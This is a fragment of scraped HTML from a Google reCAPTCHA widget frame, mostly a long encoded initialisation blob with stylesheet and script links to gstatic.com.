  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XmRfoA926JTU7xFmE-iXrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XmRfoA926JTU7xFmE-iXrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XmRfoA926JTU7xFmE-iXrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wr/CnsOnT8OzW8OBfWDDqcK8wqQPw75HwqxfecO0w59Gw7PCvcKSKcKnL0rChcKwwozDi8KgV8OZCcOkw54LwpI7dlg5wqLDscOBwpDCvifDmMOvw4xCw5nDvkjCggZ/EsOhwrXDmDJ7M2PCkHYpFsKGIMK6CcKrB0rDtB96wrHCrcOzLlbCr2EdYMOhAMKjwr8TfEfDoAN7wpXCnTpmwrXDkBwlU8KhRMOqDmPCucOLwqbDtyzDv1k3C8OLw7fDgcO9LQzClMKeAsOPw7AuQ2bDg3sOw7TDsX0Gw4x3wqVgwovCqcK3wpvCoxAwwoHDnzsHJMK/PAMaX8OhCW9fwp8Qw58SMTvDrknClcOgw5B/w6nDnMOjw5pGw6FLw7JGwrXCkcOWcMOsJzlaHynChcKXwr8VwrHDjMKLwpo4ThFpTVU0w7ldSMOWw5MqfsKTWylEwojChcOMw4XDrm9RwrgDwpbCmw7DvBtfNMKqw6TDkMKcwrxXGh3DuhbDnsKFwpRJwp4lw6VLwpUiwpsJaBDCtTtxZjcFMMKKTEjDgsO3KW/CoXMbNGRyw44/wrDCoiE4wrIUEQbCtTVhw5HDkzVmw6bDrVHDjwkGPsOnw6rDlmU/woLDjm9Nw5hFJcKTdMKkc8KUJsKAM8KfL3Vsw7N4w6bDkwkEBiAQwp3CjMKpOAR3wq3Dq1MTwqk5w5PCkDPCsxvCkBjDicOSYMK7w7NCwqYMw7g/[base64]/Cn8KRLsOkPsKtw4J5Q2nCpA3Clkpdwqx6C8KIw47DvsKVAcKnSnDDmcOOScOtNMKBFWjCscOvw6jChTzDqQVrwqIoasK4wpAAw6HCt8O5CRDCocOwwoEBECZEw6EcTA1Aw7tPdcOXwrTDm8Osa0YPCg7DtMKQw5nDhEnCo8OeWsKNAn/DvMKfM1DCuDlmJSVWVcKTwr/[base64]/Cp0oww7DDiBzDk8O8wqnDisKBcMKfZktYw4LDiwYOK8KUwrIkwpVVw6wKLCJwZ8KDw45hCjNOw79gw7XDrm4YbcOuVT0oYE/Ch37DrBZxwoFTw7DCq8OyP8KOcGZdf8K8JcOlwrBHwrxXKivDvHZUF8KnYljDli7DrcOhwp00T8KxUsOnwqhrwrlEw4TDiRt8w5ABwoF5fcOUJ383wpDCl8KdAD3Do8OGw79rwphewpgvYQ3DhGrDrWzDmjMWGzNNZsKFBsK5w4YoCTjDvMK/w7TCnsKeFlPDqzDCsMOxJMOnCjjCscKKw7skw4wWwonDnEEnwrnCiSPCvMO8w7dEHhZkw4IYworDu8O5VADDuRjCmMKWbcOif2VkwpnDiCfCjhEaYMOGw4t4f8OXZHlnwptMVsOeXsOoU8OVJXclwqQKw6/DsMO0wpDDmcOkw6pgwrbDq8KObcO9esKNCUHCu2vDpGDCjWoBwq/DjsO2w6EqwrbCucKqNcOXwrJsw77DjcKRw4nDgMOZwoHDpHLDjTHCgFMZM8OHA8KAKVVQwoxUwrtvwrzCusOnBXrDqERgGsK8RA/DkjtQBMOCwqTDmsOfwp3CjsOzDkXDu8Kdw7Yfw5LDv0HDr2Bswp7Ci0Eiwq3Dn8K7dMK7wrbDncKyAy4ywr/CqEx7EMO9wpEWBsOhwo4VH10sAcOpaMOvaG7Dilh8wqVTwpzDv8OMwrJceMO6wprDkMO2w6PDqi3DuUtnw4jDicKKwrPCm8OrVsKxw54uCigSQMOmw73DoQADA0vCv8O+Gyt0woDDiE1IwoxnFMKaG8KXO8KAaUhUKMK+w6/Do1Qhw7BPAMKxwrROeEzCicKlw5rCq8OHPMONXmTCnA1twr5nw5VBBk3CisO2B8Kbw6gsRsO5MnTCq8O9wrvDkyMMw5laVsK/wrVBQ8KQZ0ZIw4gewrHCtMOfwqVEwogYw5stUVDChMK4wr/CscOVwqwNCMOuw5zDkloawrnDk8OAwpfDsFc+CsKKwrksABNGI8Okw63DqMKZwppOQARmw6sww6/CpS3CqDNcQ8OBw4PCtSzCkMK9WsOYSMObwrRhwrRKNjktw77CjlfCo8O2CMO5w5Ncw6ZfOsOswqxSwqvDvB5wCAgCFWBuw51fV8KUw7FHw5zDjMOUw7A5w7TDtkDCiMKowrrDpxHDvhAVw64EIl/Dr2p/w4XDg2XCuTzCp8OswpPCkcK/[base64]/CqcOWIHTDlAvDg8KIw6diPMOiwr/CrsKVYMO/MHfDqsKqwrkkwoDCmcKTw7PDjH7CjExtw6kFwochw6XCm8KdwonDo8KeFcKtPMOxwqgTwpTCrsO1wqd+w5HDvxUEZ8KoM8OuMlbDs8KaIXjDkMOAwpArw7RXw643AcOna8KUw68+w5TCi33DssKSwpvCrsOJNCsWw6Y4Q8OFUsKhRMKsRsOPXQzCmRU6wpnDssOPw6/CvGJpcMO9dXgyfsOpw4ZmwrpSJkDCkSRWw6pvw4nCosONw65XEMKVw77CrMOxNkLCm8KKw6gpw6paw6wfEsKqw54pw7d1DkfDj0jCu8Kzw5UEw4Y0w63CucKmKcKnCx7DpsOwM8OZAD3CuMKIDQDDuHNCTTHDvw3DiwkYTcO1BsK9wr/[base64]/wqbCq8KNw4/DuH/[base64]/Cl8Kfw77CmVwIQ8KBwoITLhbDnh8RBsKbccKXw4xDwrVZw4xdwr3DucKdUMO5TMOgw5/Djm/DrVA4wpbCjcKuDcOiScOqZMOgU8OoFcKZSMO0GjN6e8OsIQ9nGwA3w6s+b8O7w5jCusOswq/Cs0rDgjrDq8OmUsKMb1lCwrEULRFPB8KSw50LBsOjw5XCq8OPMFoBbcKQwqvCnnVwwp3ClRTCuS4Gw5FOCmESw4nDtS9vcXnCjgRuw6PDtgvCtXwrw5h5FsKHw6HCvgzDi8Kmw4oMwpLCm0hJw5BHcsORRcKhQMKrWV/DjCgYK1w7OcO2EjcSw5fCtlnCnsKZw7jCtsOdcCYww5tqw4p1Wnovw4PDgR7CrMKELn7CmzDCq2vCtsKcWXV/DlAzwqXCmsO4OMKFwrfCqMKuF8KzY8O8TRTCocOuJwbCpsOOBlp3w41GEwwcwqgGwpYEDsOZwpsywpbCj8Ozwr48TRHCgHwwDFbDvgbDvcKBw7bCgMOuAMOcw6nDiV59woFGVcK6wpQtX33DpcKFZsO7w6oqwqliBlAlOsKlw5/Cm8O0NcKxf8Ovwp/[base64]/[base64]/Cj8OAwqjCuUciVWtDw4jDlFDCujhIC1VUw4bDkgZnSxA7EMKfTsO2AEHDssKIX8O5w4kCZ2ZMwpXCocOzDcKQKABQPsOhw6LCiRbCl1gZwrTDhsKSwqnChsOnw5rCnMKvwr4Yw7PCvsK3D8O/woHCkSNewo5/YHfCosKWwq/DqMKEBcOgfF7DpMOJShXDoGfDusK2w4gOIsK4w67Dt0/ClcKtUSJWPMKYQ8OYwqzDqMKbwodLwoTDojRDw6DDt8KPw6gaNMOJS8K1MnbCk8O7LsK9wqJUJ2t9Y8K+w51FwrpKCMKDDcKpw47ChDTCiMKsC8OgMn3DtcOCYMK/KsOZw45RwpXCvcOHWhggQsOKcj0cw41mw4xKWC4jPcO9SS11WMKRCj/[base64]/wrrDmDHCncK7w4B/wr58w73CoyZSFsOhEG15w6hqw51DwqzCqjJ3dMKNwrMQwqrCgsOzw4vCpxwqF2nDpcKiwo8Ew43CoSgjcsKuAsKPw7ldw74+TSHDi8OIwoDDqRxFw7/Cmh9qw7vDtxQgwq3DhkFfwq5lLm3CkkXDhsKvwrrCg8KAw6hMw5fCnMKgTljDv8OWScK6wpQlwrYvw5zDjC0IwqVYwrvDkStAw4DDv8O3wqhnVzjDqFIkw6TCq3fDs1TCvMOLHsK1fMKFwovCvsKiwqfCuMKABMK2wpbDt8K/w4VCw5Z+YiIKTWM0d8OGdAfDoMOlVsK7w412ISFxwoFyDMO+XcK9P8Okw70Uwo9oFMOCwq1gMsKsw7YIw75tT8O5VsOIAsK/DUdywrzCi0fDpsKawofDgsKDScKbQ2YUX2o2bXhOwq0YLUbDt8O4wokvHgQYw5Q/PQLCgcO9w5nCnUHDvMO5WsOUPsKfwoU6TcOQEAU/bHUJbz/DgyzDocK0cMKJw53CrMK6e1LCocKsb1PDrcK0CQcmRsKcMcO4wr/DmXXDg8K8w43DosOlwpnDj1xbJjkhwpN/VAzDkMOYw6Y4w5Eow7xAwrXDscKLJTs/w45Yw6vCjUTDjMOBFsOHH8O5wrzDp8KZbg4zwoJMdF4lX8KBw5fCs1XDjMKQwpR9T8OvNEAgw7DCp0/DrzbCqXzCrcOOwphwd8OvwonCqMK8b8KIwrhLw47Ci3fDnsOITMKqwrMIwqtAEWlLwp3DjcO2QVVNwppBw4/CgVx3w64CPGYrwrQCw5PDk8O6G2Q1ASjDm8OCwrcwWsOxwpPDk8O6R8KfasOiV8KUHgzDmsKFwq7DtMO8IhMLdwzDjHZhwq/Cvw/CsMKmFcOrCcOFclpLOMKewoLDkcOjw414NsOWWsK4fMOBAMKPwrNMwowyw7PClGowwoXDglRrwrPDuBc7wrHDvE9/dFhpasKrw50qH8KPPMO2acODBcOPSW4Jwo1nCE7DvsOnwrXDrU3CuUpOw79RL8OhBMK/woLDjUBNcMO5w4bCjx9tw77CicOwwpphw7jCjsKTKhrCkcOXbWIlw7jCtcKdw48Zwrs8w4nDlixQwq/[base64]/CmsOOZkrDlyrCisOrKTPCicOSwpFSMcOgw5c5w7AEHR97VsKRCznCl8OXw5l5w5LCjcKjw5QzIgjDq0PCoktGw7g5wp4VNAd4w4xeZRXCgQwIw5TDvsK4ei19wolKw4cUwprDmlrCpAbCi8OYw5/Ds8KKDQVgRcKwwpvDhQXCvwA/[base64]/DmSfDhcOsw71sM3oMw7A4KcK5HsOyw64owrE6HMKFw6fCvcONPMOuwpBwPw7Dg2wTN8KLJAbCuHV4wrvDl2NUwqYCBMOKfHjCgHnDssOVaivDnVwbwppPacKbVMKDeAl7f2jCuTLCvMKxYifCn2XDozt5O8KHw7okw6HCqcKcdSo/IW8gGsOuw6DDk8OIwp/Ct0tsw6JkSnLCl8KSDH7DmMOnwqIXKMKkwr/CjxAFa8KrAl3DkyjCgsKATzFIw6xRQW/DrFgLwofCtx3Cgk5Aw6dXw7jDslcOCcKge8KRwoVtwqA9wo92wrXCjsKIwrbCshXDscOKQiXDncOPJcK3T2vDjU80wrIEccOdw4XCoMO9w6BAwohXwpUcGQ/DtHzCoDpQw5bDk8OqNsK+CAVtwrIKwpLDtcOrwq7Cv8O7w6TCgcK1w5xyw4o5Ey0fwrA2ScOow4vDtRdgMBEuasOEwqrDp8O4PVrDhWfDgyRbMcOQw4PDk8KEwpHCjhAQwrrDtcOyMcKkw7Q5FQ3CmsK5QQYCw5bDmR3DojRIwoRjD3twV33DlE/CrcKaKjPDpsKJwqcGX8OswoPDpcODw4DCpsKbwrXCrULDhVHDpcOIS1/Cp8OjdAbDsMO5wq/Cr3/DpcKcAT/CmsKjY8K9w5XCvVbDkQ5jw4QlC2jChMOhNcKcKMKtecOxDcKWwokDBEDCoS7CnsKMOcKnwqvDpibCsDYrw4/CscKPwp7Cj8KRYTHClcOTwr4aKhfDnsKAGHk3aF/[base64]/Ch8KWLcOCJMOkw57DgsOsw4jChRjDt3Y/w4rCqiLCjUhew6DCnRNSwr7CnUd3wpLChDvCuFvDjsKSN8OnFMKlNMK1w4ofwqHDoWrCmcOIw7w1w6IFGwoLwq5EEXBQw7s7wpRtw4Qzw5rDgsOfb8OfwqvChMKHL8OWO3dcBsKiFDzDjHPCuBnChMKQAcOuCsOtwpYNw5nCk0/[base64]/CqzZYcsK4w7puCE3CjcOWwrHDrR/DucKzEyvDjAzCr3NuU8OQABHDssOYw7c4wqXDj2cfA3IkIsOCwoQcecKmw7I4dGDCosKhUHHDisKAw6Z4w5DDucKJw4pRawI2w7bDrBdYwpZuSRdkw4rDvMKow6nDk8KBwp43wpLCtiAywobCscKxScOww6hmMMOlDx/[base64]/CmMO3wqHCjmw/wrFIwp7Cr8OmJcKyR8OyeVhnISU/[base64]/DlcOUw6nCvjFISMOQwqfDl8KAah/Dg8Ouw5t4DsO2w4NWCsOqw6Q0J8OuZFnCpcOvFMObdwvDhF85w7gOW3HDhsK3wo/DkcKswozDlsOqexEQwoPDlMK8w4c0VnzDrsOmehPDscOZTUbDtMOdw4JWT8OCb8KpwpghXGrDm8Kyw6/CpHfCl8KcworCp3HDs8KWwqQvUntoA1Z2wpTDtMOqVjHDuxIuW8Oiw6hGw4ARw7sBBGjCnsOPJFDCqcKqFsOCw7HDqTN+wrzCqVdow6VKwq/DkVTDiMOcwokHJ8KYwp7CrsOkw4zCvcOiwo9TPEPDpjlWcsOQwr3CusKiw43Di8KEw6rCgcK0I8OUGEDCs8O9w7w4CkJpNcOyIX3CtsKSwo3DgcOeIcKgwqjDpHPCk8Kqwr3DsxRdw6LCvMO4D8OQaMKVaj5RS8KiT2wsMQDCgzB1w71aIiRfCMOTw6TDgnLDpX/DhcOQH8OESMOtwqXDvsKRwr3CiTUow4hLw68Jf3lWwpbDtsKtfWozUcO1wq5bQsKPwqPClSzCnMKGUcKWasKSVMKKccK5w6dJwrBxw4oSw6wqwr4PaxnDrA7Cq1Znw7UFw7pWJj3CusKJwp/ChsOeMWnCoyvClMKmwrrCmjZJw5LDqcKjNcOXaMOcwqnDjU8WwpPDoi/[base64]/w4oNHsO8OgDClFQawozCp8OdZmvCuzkcw4xQejhsamDCrMO8bSo1w6hpwoF7bT9JR3I6w5/DnsKAwpRZwrMNPEA6ecKZAhhEMsK1w4DCosKnW8OTZMO6w5LDpcKKJ8OCQsO+w40Owqw8wqvCrsKSw45nwrhfw5jDvcK9I8KSRsKfBBfDi8KLw6YoC1/CnMO/EGvDgibDgETCnFhVXArCrzvDo2hiJVIrUsOCaMKZw4N3JEvCvgRBLMK/cSJDwqIXw7fDh8K9LcKmwpHCosKqw5VHw4wZEMKnL2PDk8OCasO5w4LDoQjCiMO4wrsKBcO0DT/[base64]/DusOpcxx1wqxwEsO7NMOHNA8Cw4liNMOQw6fDhcKvMwHDkMOJDlVgwpJxDX4DUMKYw7HDpVJeGsOqw5rCisKIwqvDlAPCpMOfw7/[base64]/w7rDhBp2wofCjMKawpAjw43CnsO3w5nCi8KAN8OoIkRcFsOJwqUNTm3Cv8O/w4vClEbDusO3w4nCosKORGx/YTbCiwHCh8KlMx7DlDPDt1fCq8OXw7BEwpZBw6jCksK3wrvDmcKIVFnDm8OUw7tiBDwXwoQbHMO+K8KlJ8KZwoB6wrLDmsOlw55sW8KCwoXDmScHwrvDq8OLHsKWwqk2eMO5QsK+OMOuSMO/w47Cq1DDhcKEGsK6WgfClj7DlnERwr5Iw6bDllHCv1jCncK6f8OKcTLDi8O3OcKUeMOPC13Dg8KswpLDvARwPcK7SsK7w4LDtRXDrsOSw4PCo8KiX8KAw6rCusOdw6HDqw5SH8K3LcODAR0jb8OjQj/CjT3DhcOYSsKUR8K4w6rCrcKlLgjDj8K7wpbCt2BZw7/CkW0zQ8OGZX1xwqnDvVbDtMKkw5rDucO/w5Y8dcONwofCj8O1DMOYw6Vgw5nDmcKXwo7CvsKUHgFlwohtclHDp13CsyrCiz/DqB7DrsOeRS0Yw7bCs1DChXcDUiDDlcONLsOlwqvCkMK4JcOZw6zDh8O2w5ZNQUY5TkFsSw8rw5LDksOFw6/DhE4tRiAgwo/DnA4uT8OsfVh+bsOWDH8ICwnCqcOgwogPH3rDijnDlVrCuMOmBsOIw509J8O2w7jDqDzCkBPCsX7DhMKCEG0GwrFfwrbCp3bDnRsFw7tBd3cNJcOJNcOUw7rDpMOHV3TCjcKvbcORw4cTbcKPwqcsw6nDmEQwGsKYJVNMYcKvwr0+w6rCkS/CmlMvCkrDusKVwqYpwrXCr2HCksKBwppRw5ZVIw7ClSNqwqvCn8KHE8KPw6FSw5N3VMKhZjQIw6nCnw3DscOnwpkyRHN2XWPCjCXChGgww67Dhz/CqMKXWVXCgcONDGDCvMOdLUphwr7DoMOJwrTCvMO8GnhYesKpw5tDFFx9wrw4esKVasOiw710ZsOxGB8hf8KgEcK8w6DClMOxw6kvbsK2BhnCncO7IRPCv8K+wqvCnHjCosO/CmBXDcOMw5jDgl0rw6vCgsOrV8Ohw6N8F8KWYXbCvsKwwqjDuC/CuiNswpctYwxIw5PDtFJ/w7lpwqDCvMK9w7DDmcOEPXA5woFpwrZ/CcKBaxLCnAHCs1hLw7XCncOfN8KgTylAwql2w77ChwkRNUIgJndVwobCj8OULMKKwq3CkMKbDwQ4cwFsPkbDkS3DqsOCcXzCqsOmEcKbScKjw6UDw6MIwq7Chlp/BMOlwqokCcOcwoPChsOOM8KyVxLCicO/GQDCgMK/KsKLw4/[base64]/[base64]/DgsK3RRhQI8Khw4TCji3DrmF0EcK9MhcGBGPDhGcVPxjDkgbDgMOfw5fCr3I+woXCuWEFW11eZcOtwp4Uw6JHwqdyO3DConZxwpYERR3CphrDpjzDq8OFw57Cq3ZOPMOsworDrMOxIUYLaXA0wpI3Z8OmwonDm1x4wrhoQAg3w6hSw5/CmyQPeTt0w4lafsOcBsKcwonDn8OPwqQmw53ClFPDoMKlw49HA8O1woopw5QBOw91w7sqMsKIQ0XCqsK/[base64]/w5MOw5TDpsKNwpNlWkLCiwrCmcO9bxHCl8OuHVPCl8KSwpkYY0gGMyBlwq8cecKsJ2FAPlAfHMO1FMKvw44hb3rDmFADwpJ/[base64]/DsmHCiDDDpV8pSh/[base64]/CpcODwrLDnx5lwrbCs8O8wrJkw5xFw4DCoGICBhvCssKQTsKJw44ZwoPDqDXCgGkYw6ZAw4jCggfDogsUP8OME0nCj8K2JxDDgyoXDcKnwqvDrcKUXMO5Okpsw4JZIsO/[base64]/CgnZawoojw5kiL8K7wonDmkfDqSIQTnFCwonCpjbDvifCggFVwq7Ckw7CnRsxw5ELwrXDoTbCksKDWcKvwpPDucOEw602FBN9w6tWasKqwo7CqjLCicKkw7BLwqPCiMKVwpDCrw1Iw5LDuCp/FcOvGz5nwpXDj8Orw4jDrxdeIsO7JcORwp4CUMO4bURqwoZ/QsORw50Mw4Uhw4zCuWACw7DDn8KDwo7Cn8Oud0YvDsOnChbDvmvDkQdcwpnChMKqwqrCujDDocKTHCnDmsKpwqTCssOPTgXCvF/[base64]/[base64]/wqBbw7fCisK9S05vJyXCisOfw61Aw4nDsQorw6UmK8KIw6LCmsKtQcKgwoDDtcKNw7UOw65UMn1hwq8jfhTDkkvCgMOkHlTCnWjDshxOBcOWwq7Dpz9LwqDCisKWDXpdw5zDrMOuV8KFfC/DuA/CvFQWwq9xPzLCp8OJwpURYHrDsRLDrcK/[base64]/DtRnCm8OTUsK+wpRNw4HDg8O6eQ7Ctz/DnmXCi0bDocOGesOFKcKPMQzCv8K6w4fCq8KKVsK6w4DCpsOvf8KWQcOgP8OUw61lZMO4DcOMw57CmcK6wpAQwqMYwqkKw6FCw5DDjsKKwovCu8KyHX4oJl4RM1Auw5gdw7PDjcKww77CmFLDsMO1fCxjw4x7B2Eew6h/ZUnDvg/[base64]/CtT3DpcOyClQXw5U1w6t1wpDDvcOkbGo9Q8KEw4TCmxTDhHrCtcOWwq/[base64]/CkUzCihrCv8K9w6Brwo7Cg8KKwqnCgmJ1TsOBw57Dh8KzwqtHHmzDhMKywqQTXsO/w7zCisOwwrrDtsK4w7TCnk/[base64]/DvMOIw7gAwp7DpUgCbcOgaMOPCcOPwpjDm1F2bcKxNMKAaF3Ck0bDhFLDhV5IQUrCrS8bw7LDlHvChDYFecKzw7TDssKBw5fCoxlDIMOTDxIfw58Zw7/DjTDDqcKmw5sOwoLDgcOrRsKiS8KqGMKpaMOewqciQsOuLkE/fMK+w4nCrsOuwrrCucKtw6DChcOfEmpmP3/CjMOwE0t5XzQBdgp2w5fCqsKLPwrCmMOAMEzCmVlEw41Aw7bCr8KIw49YBsK/wowPRUXDjcOUw4tGLDrDgFxdw4fCjMOvw4/[base64]/DiDYgdsO1fcOQw7zDj8KbXxwmw7TClzNlQj5yFS7Dt8KtdsKkYS4tUcO2XcKAwqjDjMOaw5TCgsKHaHTDmsONXMOtw73Dr8Ogf0HDkEg1w57Dk8KIWiLCusOpwoTDg0rCmcOlKMOXUMOyZMK7w6XCgcK0e8O5w5d5w5xYDcOWw4h7w6wYQV5Cwqhfw6jCicO0wpVIw5/CpsOtw7QCw5jCo0XDpMOpwr7DlT0JQMKGw4LDi31mwp8gVMOfw6gXK8KvCDJ8w4wbeMOVOxYhw5Qhw6JxwoNnbDB9Gh/Co8OxXQLClzEsw7vDl8Kxw6fDrgTDlFrCm8Kfw6EHw4bDnklAGMOtw589w57DkTzDqQHCjMOOw5zChFHCssOcwobDr0nDtcOnwq3CvsOWwrzCsXM1QcOyw64Ew73CnMOoQG/DqMOjbHzCoBnDkDYUwpjDlETDmnbDucK9EGPCrMOEw5dATsOPNRxoYgLDng9rwrpRJzHDu27DnsKyw60JwpRvw79HIsKAwr9/C8O6woM8bik5w4fDkMOgBMOGZSQgwrJiXsKMwrN5PDM7w7LDrsOHw7U+ZGbCgsOROcOewoDCm8KUw5rDrz/Cs8OkKSXDtUrCt2DDmmFzC8Kqw5/ChRHConU7URPDvDRsw4jCpcO9PUURw6F8wr0Rw6nDi8O5w7c/[base64]/Dq1wdBlbDuWvDh8Kew4HDmDMkw6vCgcKFNcOfNU0Lw6vCjkNbwoFtaMOqwpjCt3/CicKuwoJdMMOkw4rClijDrADDoMKQBwRmwq0TGk9oQcKYw6MyOX3DgsOAwr9lwpPDicKLaRcbw6k8wo7Dm8ONLRdkfsKhBmNcw7kpwoDDq181PcOWwr0lO14CH01dYWAWw7diRsOlOcKpYT/CsMKLK37DnQHCgcKWZsKNMnU7O8OAw6hjPcO4TQ/CnsO+Z8K/[base64]/wqFZAcKpTEV7w7QGZ8OwbGQkw4tqw7DCoHUaw6Niw5Fvw5/DizRRDU9XM8KubMKsOcK1W0lWWcOAworCj8Kgw6siKMOnNcK1w53Cr8OPIsO9wojDoVF2XMK6bTJrRMKPwokpbHbDu8O3wpBwdTNHwrdUMsOvwrJPTcOMwovDiiUER1E9w4wdwrdPDHELBcOHRMKTeUzDq8OTw5LCj0p1KMK9emRKwr/[base64]/CtsKyU1zCp3JlwrMFwqPDjMOiZ8KNMsKww7JUw7ZGG8OkwpbCo8O9ERXCulLDrTwVwqjCnyZoPMKRcw8JF01IwofCm8KrAmtOah7CqcKrwq1/[base64]/LTYiwrPDrcO+wqcWw7oQw4HDqRLCo8Ktw4lnw41pw4RCwqNaFcKfBkzDhcOcwq3DmcOFP8KFwqDDoHY/[base64]/[base64]/C3bDixlHwoPCs8Ocw4wWw5nCuMKWwqIAYsKZQsKQEcKxdsOuHHHDpwNbwqB/wqTDkH98wrfCtMK8wq/DuAhTa8O4w5o4ekcuw7d/w4h+HsKtVcKlw4bDthkXQMOABX3DlCMWw6ltTn/CvMKjw68fwrPCpsK5CkYVwo5mcxZXw6ABNcOmwpo0RMO+woXCuB4ywpvDqcOiw7w/[base64]/w5XDu8OaesKjwpwvIsOAJUzCp8Kdw7/Dj17Dpi1bw5zDlMKNw6kqPHFwE8ONE1PCjQ7CkkQewonDlsOyw5bDp1nDuiZYHjdiasKtwpECMMOPw59fwrQXFcOZworDoMOdw78Zw63CoyVhCD3Cq8OHw55xXsK4wr7DtMOUw6nCkhgdw5FVQAR4SXAEwp0owpNjwo94YsKrFMOFw7HDhENLAcO1w4XDicObY1t/w6/CknzDjnvDnjHCosOAUChYJcO7F8Omw6xbw6/CpHnChMO7w7zCkcOQw5AWQGlFUsOSdjvCn8OPLjsrw50lwrPDjcO3w4/CosO+wo/CkydgwrXCvcKkwolxwr/DhQ5AwrzDosO2w4l0wpQcIcK6GMOEw4nDgENcYR96wozDusKXwpjClH3Cp0jCvQjCt37CmTjDj0sgwpoVVhnChcK/w4zClsKCwpZ+WxXCm8KGw53DlV9MKMKiw6TCuDJ0wot0G3B3wp84BEbDnFsRw4wKMHx5wpzDn3wNwqpjMcKucQbDgX/Cm8KXw5HDlsKZMcKdw5E6wrPCn8KzwrE8BcOjwrDCoMK5P8KtZz/Dv8OOJyPCg1dHH8KLwoXCl8OgGMKXOsKYw4jDnlnCujbCtTjDvCvDgMOpFC5Tw5JWwrLCv8KlNWjCuXfDlyVzw4LCvMKJasKpwrwbw75Yw5bCmMOWT8OlCFvClMK3w5DDm1/CvG3Dr8Oww7JtAMOKFV0HFcKFNMKCLMKEM00CLcK3wpwhP3nCjcKMEsOPw7k+wpsURGR7w4VlwpTDqMK9c8KSwpkWw7/DjcKkwofDlEoCY8K2wo/DnQvDnsKDw7sdwp5/[base64]/wrLDm2xywo/CmnnChMOuGsOmFCvDpgDDu2bCjMK4MjjDji0qwqhTD0FwA8OmwrhGJcKAw5fChkHCs2vDrcKhw7bDsx9Qw43CuhtyOcOAwoHDuwnCmy9bw5bCkXkPw7vCgsKOTcOjdcOvw6/CkkVlXSTDu19HwoQ0IyXCkU0jw7LCpMO/[base64]/CnMOfwpNkwqQhw6deJsKcwqLDj8OAwq7Drl7CrBw7PsKcHcOSH1HCpcOXewoCRsORAEJ/BjrDo8OzwqrDl1zCjcKNw6BbwoMBwqZ9w5UiYHXDmcOvEcKlTMKnQMKFHcKswpMIwpFFXx5eElBvwofCkBrDoDlGw7zDvMKrXwFXZjjDscKRQCpEKsOkcwbCqMKfRgMMwrhxwqzCnsOKVW7ChjzDicKtwqrCgsKlJjjCnV/DvznDhcOxJH7CiQM5f0vCsBQ/wpTDrcOnRk7DlXh7woDCvMKkw4vDkMKZen8TWicgWsKywodjZMOWJVUiw7cPwp/Dlm7DksOvw6kcTmFDwph+w4lGw6TCkxbCq8OYw60/wqsfw5vDl2t+JWTDg3vDp2tjGiodUsO3woVqQMOSwonCv8K1UsOWwoDChcO4NUhXAAfCj8Oow7M5OB7Cr0kdfzlZEsKNFGbCh8Oxw7ISE2R2NgjCvcK4AsOXQcORwprDucKjJVLDmDPDmiUSwrDDjMOAeDrCnQ4/[base64]/RMO9P8OICsKQJD5NfSwmwo7CqsKzOHhPwo/DpHXCv8K9w5XCqW/DpHE6w5NHwrI2KcKrwqjDhnY0w5XDo2XCgcKzJ8Ouw7M4CcK5UgpoJMK4w6hEwpnDhA3DusKQw4DDhcKdwpxAw6LCgnTCrcOmFcO1wpfDkcOwwpTDsXXDplM6aBDDqXZ1w4YHwqLCrg3Dg8Omw6TDjzUcaMKGw5fDhcKZG8O3wr8Bw7DDtMOXwq/DvMOawq3Dq8ODNQcWfjIHwq1uLcK9ccKhcRJ6fD5Sw4bDl8Oow6Qgw6/Dq2lQwrY9wrrCog/CjxRuwqHDqhTCjMKMWCoPUxfDosK1csKkw7cIWMKow7PCj2zClsOyGMOAHiTCkD8Fwo/DpRjCkD02fsKVw7LDqjHCgMOaH8KoTG8gDsOgw4YpJCLClC/CsHVsI8O9EsOkwo7DvyzDr8OYfz3Dsg3Cv0I5csKswoTCnFrCuhfCllzDik7DkT7Cthp3IiDCgMK/M8OtwqjCsMObY3w1wrnDksOPwoowTxcIKcKPwp1mL8OOw7Vww7jCs8KnBGACwrXConktw6jDgEcVwoMPw4ZkbH3Co8KVw4LCsMKFfwTCiH7CocKqFcOzw51lekvDqUjCumhfP8Ohw4xCSsKQLC3CnkXCrxJOw6gSNB3DkMKKwoQ6wr/Cl2bDlWRBJANjLMOJcAI/w4I0HcOJw49/wr1XSS0ow48ww4TCmsO2GcOVwrfDpQ3DuxgSSGHCsMKoACgaw4zCq2TDlsKswokBUALDgcOyNUPCrsO7A39/fsKzIMOGw4IVdlrCrsKhw4PDvxjDs8OFZMKMQsKZUsOGYycHAMKjwrrDkXZ0wos4AQvCrj7DsWnCvcOQLyIkw6/Ds8OTwpjChMOuwpUSwpILwpoHw7Jrw70TwpfDmcOWw59swoBwXVLClMKwwrcXwqNaw7NnG8OuUcKRw6zCjsOBw4ETAHPDpsOdw7HCplHDlcKqw73CgsKSw4R/F8OMFsKhacOEAcKlwqgPM8OacSJ2w6LDqC8jw79gw7XDrTbDrMKPBMO2NTfDs8Kkw6vDiw5Tw6w5Mi0mw48dfsK1PcObw4VJIAUiw51HO1/CqEN9d8OaUQo2d8K+w4/[base64]/CrHrChcKNf8K5I8KLOlQ/[base64]/O8KuPcOxw4bCjMOASFLDgsKrw6XDkSYOwrZxw4fCm8OuN8KyIMOqMhROwqpqWMOnJiwfwr7Du0HDrAMjw6lmHB7CicKABUM8CjPDmMKVwoF6M8OVw5fDmcO/wp/[base64]/CgQNDBMOMwohkwrF